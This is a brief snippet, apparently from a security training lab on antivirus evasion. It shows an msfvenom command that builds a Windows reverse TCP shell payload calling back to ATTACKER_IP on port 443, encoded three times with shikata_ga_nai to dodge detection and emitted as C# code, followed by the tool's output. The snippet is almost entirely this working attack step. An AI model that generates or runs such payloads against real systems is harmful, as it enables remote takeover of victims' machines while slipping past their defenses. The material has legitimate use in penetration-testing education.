 Encoding using the Metasploit Framework (Shikata_ga_nai)
user@AttackBox$ msfvenom -a x86 --platform Windows LHOST=ATTACKER_IP LPORT=443 -p
windows/shell_reverse_tcp -e x86/shikata_ga_nai -b '\x00' -i 3 -f csharp
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai chosen with final size 422
Payload size: 422 bytes
Final size of csharp file: 2170 bytes